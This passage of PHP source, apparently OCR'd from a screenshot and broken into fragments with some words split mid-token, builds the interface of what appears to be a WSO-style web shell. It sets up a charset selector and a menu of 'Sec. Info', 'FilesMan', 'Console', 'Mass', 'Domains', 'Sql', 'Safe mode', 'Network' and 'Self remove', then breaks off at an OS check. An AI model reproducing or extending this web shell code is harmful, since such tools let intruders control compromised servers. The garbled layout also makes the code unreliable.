
$cwd_links
 .= 
"\")'>"
.
$path
[
$i
].
"/</a>"
;

	}

$charsets
 = 
array
(
'UTF-8'
, 
'Windows-
1251'
, 
'KOI8-R'
, 
'KOI8-U'
, 
'cp866'
);

$opt_charsets
 = 
''
;

foreach
(
$charsets
as
$item
)

$opt_charsets
 .= 
'<option va
lue="'
.
$item
.
'" '
.(
$_POST
[
'charset'
]==
$ite
m
?
'selected'
:
''
).
'>'
.
$item
.
'</option>'
;

$m
 = 
array
(
'Sec. Info'
=>
'SecInfo'
,
'F
iles'
=>
'FilesMan'
,
'Console'
=>
'Console'
,
'Mas
s'
=>
'Mass'
,
'Domains'
=>
'Domain'
,
'Sql'
=>
'Sq
l'
,
'Safe mode'
=>
'SafeMode'
,
'String tools'
=
>
'StringTools'
,
'Network'
=>
'Network'
);

$m
[
'Self remove'
] = 
'SelfRemove'
;

$menu
 = 
''
;

foreach
(
$m
as
$k
 => 
$v
)

$menu
 .= 
'<th width="'
.(int)
(
100
/count(
$m
)).
'%">[<a href="#" onclick="g
(\''
.
$v
.
'\',null,\'\',\'\',\'\')">'
.
$k
.
'</a
>]</th>'
;

$drives
 = 
""
;

if
 (
$GLOBALS
[
'os'
] == 
'win'
) {
